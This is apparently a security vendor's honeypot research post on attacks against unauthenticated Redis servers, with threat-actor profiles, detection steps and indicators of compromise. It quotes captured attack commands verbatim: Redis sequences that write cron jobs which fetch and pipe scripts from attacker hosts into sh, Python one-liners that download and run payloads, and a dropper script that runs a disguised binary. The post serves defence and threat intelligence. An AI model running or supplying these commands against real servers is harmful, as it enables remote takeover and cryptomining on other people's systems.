RediShell (CVE-2025-49844) just shook the security world with a perfect 10.0 severity score. Meanwhile, 60,000 Redis servers sit on the internet with no password at all. With an average data breach costing companies $4.4 million1 these entry points have an exposure of potential damages for over 200 billion dollars. In Italy alone, there are over 300 of these exposed servers, with a potential impact of $1.32 billion. We investigated what happens when these servers are exposed, and watched what attackers do to them.

You can find the Italian version published on Cybersecurity360.

By Tropico Security Research Team

Published: 21-10-2025

Reading time: ~12 minutes



Figure 1: Geographic distribution of unauthenticated public Redis instances

1. Cron job injection via Redis backup commands

2. Probing for vulnerable Airflow installations

3. Downloading ELF binaries disguised as PNG files

4. Base64-encoded download commands

Our Research: What Attackers Do to Unprotected Redis Servers

Attack Landscape: A Global Underground Ecosystem

Attack Sources and Infrastructure

Attacks originated from 15 countries, leveraging infrastructure from every major cloud provider:

- Cloud Providers: Alibaba Cloud, Tencent Cloud, Baidu Cloud, Microsoft Azure, DigitalOcean, Oracle Cloud

- Threat Actor Groups: 5 distinct groups identified, each with unique infrastructure and malware variants

- Attack Techniques: 4 distinct patterns documented, from classic cron-based persistence to innovative evasion methods

🔍 Key Finding

What We Observed

- Competing threat actors: Multiple groups attempting to compromise the same honeypots, sometimes within minutes of each other

- Rapid reconnaissance: Automated scanning identified our honeypots quickly





- Attacks from unreported sources: Several attacking IPs weren’t yet classified in public threat intelligence databases like GreyNoise

Early Threat Detection:

While analyzing our attacking IPs, we found that some of them were not yet reported in GreyNoise3, a leading platform tracking internet-wide scanning activity:

GreyNoise showing “NOT OBSERVED” for one of our attacking IPs

Another attacking IP not yet classified in public threat databases

Another attacking IP with only one report in AbuseIPDB4

This demonstrates a key advantage of honeypot-based threat intelligence: discovering malicious IPs before they appear in public databases, providing early warning before these attackers compromise production systems.

The attacks never stopped. The techniques evolved. And every interaction revealed more about how these criminal enterprises operate at scale.

Table of Contents

- The Redis Exposure Problem

- Attack Pattern I: The Classic Cron-Based Takeover

- Attack Pattern II: Base64-Encoded Evasion

- Attack Pattern III: The RedisRaider Innovation

- Attack Pattern IV: CVE-2020-11981 Exploitation Attempts

- Geographic and Infrastructure Analysis

- Threat Actor Profiles

- How Tropico Detected and Tracked These Attacks

- Detection and Remediation

- Indicators of Compromise

- Conclusion

The Redis Exposure Problem

The Global Vulnerability Landscape

Before diving into the attacks themselves, it’s important to understand the scale and distribution of the problem. As mentioned earlier, of the approximately 360,000 publicly accessible Redis instances, 60,000 (16.7%) are completely unauthenticated.

Where are these 60,000 vulnerable servers?

The answer might surprise you. While our attackers predominantly came from Chinese infrastructure, the vulnerable servers themselves are distributed globally, with the highest concentrations in developed economies. Here are the top 10 countries:

| Rank | Country | Vulnerable Servers | % of Total |

|---|---|---|---|

| 1 | 🇺🇸 United States | 12,151 | 20.30% |

| 2 | 🇨🇳 China | 10,125 | 16.91% |

| 3 | 🇩🇪 Germany | 4,614 | 7.71% |

| 4 | 🇫🇷 France | 4,301 | 7.18% |

| 5 | 🇮🇳 India | 2,998 | 5.01% |

| 6 | 🇷🇺 Russia | 2,775 | 4.64% |

| 7 | 🇸🇬 Singapore | 2,562 | 4.28% |

| 8 | 🇧🇷 Brazil | 2,190 | 3.66% |

| 9 | 🇰🇷 South Korea | 1,724 | 2.88% |

| 10 | 🇫🇮 Finland | 1,475 | 2.46% |

Data source: Censys

The takeaway: This is a truly global problem. From the United States to Finland, from Brazil to Singapore, vulnerable Redis instances span over 50 countries. The servers running without authentication aren’t just hobby projects or test instances, they’re production infrastructure in major cloud regions, data centers, and enterprise networks worldwide.

Why This Happens

The problem isn’t Redis itself, it’s how it gets deployed. Organizations expose Redis instances to the public internet, and authentication either gets forgotten during deployment or is deemed “not a priority” for internal services that somehow end up publicly accessible. What works fine behind a firewall becomes a critical exposure when facing the open internet.

Attack Pattern I: The Classic Cron-Based Takeover

Prevalence: 87% of observed attacks

Threat Actors: TA-NATALSTATUS, Cleanfda, Kinsing, WatchDog

How It Works

The most prevalent attack pattern we observed abuses Redis’s backup functionality to achieve persistent code execution:

# Step 1: Clear existing data

FLUSHALL

# Step 2: Disable error checking

CONFIG SET stop-writes-on-bgsave-error "no"

# Step 3: Inject cron job payloads (multiple variations)

SET backup1 "\n\n\n*/2 * * * * curl -fsSL http://194[.]110.247.97/ep9TS2/ndt.sh | sh\n\n"

SET backup2 "\n\n\n*/3 * * * * wget -q -O- http://194[.]110.247.97/ep9TS2/ndt.sh | sh\n\n"

SET backup3 "\n\n\n*/4 * * * * curl -fsSL http://103[.]79.77.16/ep9TS2/ndt.sh | sh\n\n"

SET backup4 "\n\n\n*/5 * * * * wd1 -q -O- http://103[.]79.77.16/ep9TS2/ndt.sh | sh\n\n"

# Step 4: Change backup location to cron directory

CONFIG SET dir "/var/spool/cron/"

# Step 5: Set backup filename to cron file

CONFIG SET dbfilename "root"

# Step 6: Save configuration (writes cron jobs)

SAVE

# Step 7: Repeat for alternative cron locations

CONFIG SET dir "/var/spool/cron/crontabs"

SAVE

CONFIG SET dir "/etc/cron.d/"

CONFIG SET dbfilename "httpgd"

SAVE

Real Attack Example

Here’s an actual command sequence we captured targeting our honeypot:

{

"timestamp": "2025-10-19 19:35:56",

"src_ip": "103[.]79.77.16",

"src_port": 52888,

"dst_port": 6379,

"commands": [

"FLUSHALL",

["CONFIG", "SET", "stop-writes-on-bgsave-error", "no"],

["SET", "backup1", "\n\n\n*/2 * * * * curl -fsSL http://103[.]79.77.16/ep9TS2/ndt.sh | sh\n\n"],

["CONFIG", "SET", "dir", "/var/spool/cron/"],

["CONFIG", "SET", "dbfilename", "root"],

"SAVE"

],

"threat_actor": "TA-NATALSTATUS"

}

Why This Works

This technique is effective because:

- Leverages built-in functionality: Uses Redis’s legitimate backup feature (

CONFIGandSAVEcommands) - No exploits needed: Just requires an unauthenticated Redis instance where

CONFIGcommands are accessible - Targets multiple cron locations: Tries

/var/spool/cron/,/var/spool/cron/crontabs, and/etc/cron.d/because attackers don’t know which cron system the target uses, different Linux distributions use different locations - Multiple cron entries: Sets up jobs at different intervals (*/2, */3, */4, */5) to maximize chances of execution

The Payload

The downloaded shell scripts typically:

- Download additional stage malware

- Kill competing miners from rival groups

- Install cryptominers (primarily XMRig variants)

- Establish persistence through multiple methods

- Set up process monitoring to restart if killed

Complete list of malicious URLs and domains provided in the Indicators of Compromise section at the end of this article.

Attack Pattern II: Python-Based Download with Character Escaping

Threat Actors: Various, including unnamed groups

Escaped Characters in URLs

In this pattern, attackers use Python to download payloads with backslash-escaped characters in the domain names:

# Python-based download with escaped characters

python -c "import urllib2; print urllib2.urlopen('http://\\b.\\c\\l\\u-e[.]eu/t.sh').read()" >.1;chmod +x .1;./.1

Real Examples Observed

We captured multiple variations of this technique:

python -c "import urllib2; print urllib2.urlopen('http://\\b.\\c\\l\\u-e[.]eu/t.sh').read()" >.1;chmod +x .1;./.1

python -c "import urllib2; print urllib2.urlopen('http://\\s.n\\a-c\\s.c\\om/t.sh').read()" >.1;chmod +x .1;./.1

python -c "import urllib2; print urllib2.urlopen('http://ki\\s\\s.a-d\\og.t\\op/t.sh').read()" >.1;chmod +x .1;./.1

Why Backslash Escaping?

The backslash characters (\\b.\\c\\l\\u-e[.]eu) serve multiple purposes:

- Bypass string-based URL filters that look for domain patterns

- Evade domain reputation checks that may not recognize the escaped format

- Avoid regex-based detection expecting standard URL formats

- In Python strings, these backslashes are escape characters that get interpreted correctly during execution

The Execution Flow

- Python downloader – Uses

urllib2to fetch the payload - Output redirection – Writes to hidden file

.1 - Make executable –

chmod +x .1 - Execute –

./.1runs the malware

Complete list of malicious URLs and domains provided in the Indicators of Compromise section at the end of this article.

Attack Pattern III: The RedisRaider Innovation

Threat Actor: RedisRaider

First Observed: 2025 (documented by Datadog)

Disguising Malware as Images

In this pattern, attackers disguise their malware as image files instead of downloading obvious shell scripts:

u="http://a[.]hbweb.icu:8080/uploads/2024-7/99636-5b0c-4999-b.png"

t="/tmp"

f="mysql"

if ! [ -f "$t/$f" ]; then

if which curl; then

curl $u -o $t/$f > /dev/null 2>&1

fi

if ! [ -f "$t/$f" ] && which wget; then

wget $u -O $t/$f > /dev/null 2>&1

fi

fi

chmod +x $t/$f

PATH=$t:$PATH nohup $f > /dev/null 2>&1 &

What’s Actually Happening

- The “image” is actually an ELF binary – Despite the

.pngextension, this is executable malware - Downloaded to

/tmp/mysql– Masquerading as a MySQL utility - PATH manipulation – Prepending

/tmpto PATH ensures the malicious binary runs first - Silent execution – All output redirected to

/dev/null

Why This Works

This technique can bypass multiple security controls:

| Security Control | How It Bypasses |

|---|---|

| File extension filtering | File extension is .png, not .sh or .exe |

| Process name filtering | Binary named mysql doesn’t appear suspicious |

| PATH-based execution | Prepending /tmp to PATH ensures this binary runs instead of legitimate mysql |

The Impact

This technique was first documented by Datadog Security Labs in May 2025 in their RedisRaider research. Our honeypots confirmed this technique is actively being used in the wild.

Complete list of malicious URLs and domains provided in the Indicators of Compromise section at the end of this article.

Attack Pattern IV: CVE-2020-11981 Exploitation Attempts

CVE: CVE-2020-11981 (Apache Airflow)

Status: Attempted but unsuccessful (placeholder payloads)

The Attack Vector

CVE-2020-11981 is a vulnerability in Apache Airflow’s Celery executor that allows command injection through Redis. We observed multiple attempts to exploit this:

{

"src_ip": "103[.]60.12.200",

"command": "LPUSH",

"args": [

"default",

"{\"headers\": {\"task\": \"airflow.executors.celery_executor.execute_command\"}, \"body\": \"W1tbImN1cmwiLCAiaHR0cDovL3t7aW50ZXJhY3RzaC11cmx9fSJdXQ==\"}"

],

"timestamp": "2025-10-19 21:03:21"

}

Decoded Payload

When base64-decoded, the payload reveals:

[["curl", "http://{{interactsh-url}}"]]

What This Tells Us

The {{interactsh-url}} placeholder indicates:

- Automated scanning tools – Not manual exploitation

- Blind testing – Attackers checking if Celery is present

- OAST (Out-of-Band Application Security Testing) – Using Interactsh to detect vulnerability

- Multi-vector approach – Testing multiple attack surfaces simultaneously

Why This Matters

These attacks show that attackers are testing whether Redis is being used as a message broker for Apache Airflow, not just targeting Redis itself. The use of placeholder URLs ({{interactsh-url}}) indicates automated scanning tools looking for vulnerable Celery configurations.

The vulnerability is documented in detail at the BuTian forum, where researchers demonstrate the full exploitation chain.

Complete list of malicious URLs and domains provided in the Indicators of Compromise section at the end of this article.

Geographic and Infrastructure Analysis

Attack Source Distribution

Our honeypots were targeted from 103 unique IP addresses across 7 countries:

| Country | Attack Sources | Percentage |

|---|---|---|

| 🇨🇳 China | 85 IPs | 82.5% |

| 🇺🇸 United States | 10 IPs | 9.7% |

| 🇭🇰 Hong Kong | 4 IPs | 3.9% |

| 🇻🇳 Vietnam | 1 IP | 1.0% |

| 🇹🇭 Thailand | 1 IP | 1.0% |

| 🇸🇬 Singapore | 1 IP | 1.0% |

| 🇨🇦 Canada | 1 IP | 1.0% |

Figure 2: Geographic distribution of attack sources

Cloud Provider Infrastructure

Analyzing the ISP information from the attacking IPs reveals heavy reliance on major cloud providers:

| Provider | Count | Primary Location |

|---|---|---|

| Alibaba Cloud (Aliyun) | 31 IPs | China |

| CHINANET | 18 IPs | China (various provinces) |

| Tencent Cloud | 9 IPs | China |

| Microsoft (Azure) | 7 IPs | United States |

| Baidu Netcom | 6 IPs | China |

| DigitalOcean | 2 IPs | United States |

| Oracle Cloud | 1 IP | Canada |

| Others | 29 IPs | Various |

Data analyzed via AbuseIPDB lookups

Threat Actor Profiles

Based on the payload URLs and infrastructure observed, we identified five distinct threat actor groups operating against our honeypots.

1. TA-NATALSTATUS

Infrastructure observed:

- Primary domain:

natalstatus[.]org - Backup infrastructure:

matrix[.]masscan.cloud - IP addresses:

103[.]79.77.16194[.]110.247.9745[.]83.122.2545[.]89.52.41185[.]19.33.145104[.]164.55.217

Attack Pattern: Cron-based persistence (see Attack Pattern I)

Payloads observed:

ndt.sh,nnt.sh,is.shhttpgd,pnscan.tar.gz,1.0.4.tar.gz

External Research: CloudSEK published a detailed analysis of TA-NATALSTATUS documenting their operations since 2020.

2. Cleanfda

Infrastructure observed:

- Domain:

en2an[.]top - IP addresses:

45[.]83.123.2945[.]128.150.17179[.]137.195.151

Attack Pattern: Cron injection (Pattern I)

Payloads observed:

init.shwith “cleanfda” in directory paths

External Research: Documented in Chinese security research by Ren Fei analyzing Cleanfda operations since 2021.

3. Kinsing

Infrastructure observed:

- Domains:

pyats[.]top,soc[.]xiaoshabi.nl,soc[.]dashabi.in - IP address:

45[.]83.122.25

Attack Pattern: Cron injection (Pattern I)

Payloads observed:

init.sh,networke.sh

External Research: Trend Micro’s 2020 report Exposed Redis Instances Abused for RCE documents Kinsing’s techniques.

4. WatchDog

Infrastructure observed:

- Domain:

oracle[.]zzhreceive.top - Payloads:

http://oracle[.]zzhreceive.top/b2f628/b.shhttp://oracle[.]zzhreceive.top/b2f628fff19fda999999999/b.sh

Attack Pattern: Cron injection (Pattern I)

External Research: Trend Micro’s 2022 analysis TeamTNT Returns, Or Does It? discusses WatchDog operations.

5. RedisRaider

Infrastructure observed:

- Domain:

a[.]hbweb.icu:8080 - Payload:

http://a[.]hbweb.icu:8080/uploads/2024-7/99636-5b0c-4999-b.png

Attack Pattern: PNG-disguised malware (see Attack Pattern III)

External Research: Datadog Security Labs RedisRaider Report from May 2025 provides detailed analysis of this campaign.

How Tropico Detected and Tracked These Attacks

Traditional honeypots require significant manual setup, monitoring, and analysis. Tropico’s AI-powered deception platform takes a different approach.

Rapid Deployment and Intelligent Monitoring

1. Automated Deployment

- Deploy realistic honeypots in minutes, not days

- Pre-configured with common misconfigurations based on real-world patterns

- Emulated environments that are highly interactive but completely isolated

2. Real-Time Intelligence

Every command, connection, and payload is captured with full context:

- Source IP, port, and geolocation

- Complete command sequences

- Payload URLs and downloaded files

- Timing and correlation data

3. Automated Threat Analysis

Tropico’s platform automatically:

- Extracts IoCs (IPs, domains, URLs, file hashes)

- Correlates attacks across multiple honeypots

- Identifies attack patterns and threat actor TTPs

- Enriches data with external threat intelligence sources

- Generates actionable detection rules

4. The Tropico Advantage

Unlike passive honeypots, Tropico’s deception technology:

- Predicts attacker behavior: AI models anticipate next-stage attacks based on initial reconnaissance

- Adapts in real-time: Honeypots adjust responses to gather maximum intelligence

- Integrates seamlessly: Findings feed directly into SIEMs, EDRs, and firewall rules

- Reduces response time: Instant alerts enable faster threat response

Why This Matters for Your Security

The research presented in this post, from identifying five distinct threat actor groups to mapping their infrastructure and techniques, was made possible by Tropico’s automated deception platform. What would take weeks of manual honeypot analysis happened in real-time, providing immediate actionable intelligence.

Learn more about Tropico’s deception platform: tropicosecurity.com

Detection and Remediation

Are You Already Compromised?

If you’re running Redis, check for these indicators immediately:

1. Check Crontabs

# Check user crontabs

crontab -l

# Check system-wide cron directories

cat /etc/cron.d/*

cat /var/spool/cron/*

cat /var/spool/cron/crontabs/*

cat /etc/crontab

# Look for suspicious entries

grep -r "curl\|wget" /etc/cron* /var/spool/cron*

Red flags:

- Entries you didn’t create

- URLs downloading shell scripts

- Commands piped to

shorbash - Unusual timing (*/2, */3 patterns)

2. Check Running Processes

# Look for miners and suspicious processes

ps aux | grep -iE "xmrig|miner|kinsing|mysql|httpgd" | grep -v grep

# Check CPU usage

top -bn1 | head -20

# Check network connections

netstat -antup | grep ESTABLISHED

3. Check Redis Configuration

# Connect to Redis (if you can)

redis-cli

# Check current configuration

CONFIG GET dir

CONFIG GET dbfilename

CONFIG GET requirepass

Look for:

- Unexpected

dirsettings pointing to/var/spool/cron/or/etc/cron.d/ - Unusual

dbfilenamevalues (httpgd,zzh,networke,root,apache) requirepassbeing empty (no authentication)

4. Check for Malicious Files

# Common locations for dropped files

ls -la /tmp/ | grep -iE "mysql|httpgd|kinsing"

ls -la /var/tmp/

ls -la /dev/shm/

# Check for hidden files

find /tmp -name ".*"

Immediate Remediation Steps

If you find evidence of compromise:

- Isolate immediately – Disconnect the server from the network

- Preserve evidence – Take memory dump and disk snapshot for forensics

- Kill malicious processes – But document first

- Remove persistence – Clean all cron jobs

- Patch and harden – Follow security recommendations below

- Monitor closely – Attackers often return

⚠️ Important: For compromised production systems, strongly consider full reimaging. Cryptominers often install multiple persistence mechanisms that can be difficult to fully remove.

Prevention

All four attack patterns we observed would be prevented by standard Redis hardening practices: enabling authentication (requirepass), binding to localhost only (bind 127.0.0.1), and disabling dangerous commands like CONFIG. For detailed Redis security configuration, refer to the Redis Security documentation.

Indicators of Compromise

Malicious Domains Hosting Payloads

natalstatus[.]org

matrix[.]masscan.cloud

en2an[.]top

pyats[.]top

soc[.]xiaoshabi.nl

soc[.]dashabi.in

oracle[.]zzhreceive.top

a[.]hbweb.icu

b[.]clu-e.eu

kiss[.]a-dog.top

s[.]na-cs.com

Malicious IP Addresses Hosting Payloads

103[.]79.77.16

194[.]110.247.97

45[.]83.122.25

45[.]89.52.41

185[.]19.33.145

104[.]164.55.217

45[.]128.150.171

45[.]83.123.29

79[.]137.195.151

149[.]28.85.17

Attacking Sources:

101[.]200.120.136

101[.]42.65.19

103[.]252.73.158

103[.]44.246.249

103[.]60.12.200

103[.]8.70.102

106[.]12.184.7

106[.]13.124.241

106[.]13.45.232

106[.]227.11.236

106[.]54.198.127

106[.]75.241.127

111[.]230.36.157

112[.]124.109.246

113[.]24.66.57

114[.]80.32.147

114[.]80.35.241

115[.]190.120.244

115[.]190.19.111

116[.]176.75.105

117[.]50.47.100

118[.]121.27.103

119[.]45.248.246

119[.]59.125.57

120[.]24.174.153

120[.]26.19.77

120[.]48.43.118

120[.]53.106.134

120[.]78.5.126

121[.]229.168.114

121[.]40.117.170

121[.]41.118.136

121[.]41.166.56

122[.]97.138.181

123[.]56.141.52

123[.]56.21.250

123[.]57.108.165

123[.]59.3.41

124[.]220.224.126

125[.]67.236.54

125[.]74.55.217

125[.]88.205.65

129[.]204.44.106

139[.]196.183.183

139[.]198.30.179

14[.]103.198.15

14[.]103.220.97

14[.]18.118.84

14[.]225.231.96

14[.]29.224.105

140[.]238.153.39

161[.]35.0.118

164[.]90.134.127

172[.]184.113.203

172[.]184.221.38

180[.]76.114.78

180[.]76.183.146

182[.]43.64.3

182[.]92.181.218

183[.]136.170.208

183[.]56.219.190

183[.]56.243.176

185[.]227.153.56

20[.]245.216.153

20[.]66.108.191

218[.]56.58.202

218[.]59.175.217

218[.]78.131.154

221[.]130.29.85

223[.]64.222.218

27[.]109.125.239

27[.]185.41.158

36[.]111.32.107

36[.]137.101.189

36[.]137.20.86

36[.]139.84.140

36[.]7.107.206

39[.]105.1.165

39[.]105.211.89

39[.]106.9.47

39[.]107.103.199

39[.]91.87.110

39[.]98.228.131

40[.]125.45.98

43[.]134.0.85

43[.]139.215.177

47[.]106.66.34

47[.]117.110.149

47[.]117.87.239

47[.]119.152.13

47[.]120.12.89

47[.]76.237.87

47[.]83.194.219

47[.]86.3.225

47[.]94.213.192

47[.]96.228.248

47[.]97.229.80

47[.]97.45.131

49[.]115.217.27

52[.]225.84.224

57[.]154.191.64

8[.]130.119.172

8[.]136.108.109

8[.]138.183.134

8[.]140.150.7

8[.]142.178.14

8[.]142.178.141

81[.]70.2.239

82[.]157.180.148

Conclusion

Our Redis honeypot deployment revealed an active ecosystem of threat actors targeting the 60,000 unauthenticated Redis instances exposed on the internet. We identified five distinct threat actor groups, each using different infrastructure and techniques to compromise vulnerable servers.

Key Findings

1. The attack surface is massive

With 360,000 publicly accessible Redis instances and 60,000 lacking authentication, the exposure is significant. Our honeypots were found and exploited within hours.

2. Multiple attack techniques in active use

We observed four distinct patterns: cron-based persistence, Python downloaders with character escaping, PNG-disguised malware, and CVE-2020-11981 exploitation attempts.

3. Attacks originate from cloud infrastructure

82.5% of attacking IPs came from Chinese infrastructure (Alibaba Cloud, Tencent, Baidu, CHINANET), with 9.7% from US providers (Microsoft Azure, DigitalOcean).

4. Five threat actor groups identified

TA-NATALSTATUS, Cleanfda, Kinsing, WatchDog, and RedisRaider all actively target misconfigured Redis instances.

What You Should Do

If you run Redis:

- Check if your instance is publicly accessible

- Enable authentication with

requirepass - Bind to localhost only (

bind 127.0.0.1) - Review your crontabs for suspicious entries

- Block the IoCs listed in this article

To stay ahead of threats like these:

Deploy deception technology like Tropico’s platform to detect attacks before they reach production systems. Our honeypots provide early warning and real-time threat intelligence.

Published by Tropico Security Research Team | tropicosecurity.com

References

- IBM report 2025 – https://www.ibm.com/reports/data-breach

- Wiz Research Redishell – https://www.wiz.io/blog/wiz-research-redis-rce-cve-2025-49844

- Greynoise Threat Intelligence – https://www.greynoise.io/

- AbuseIPDB – https://www.abuseipdb.com//small>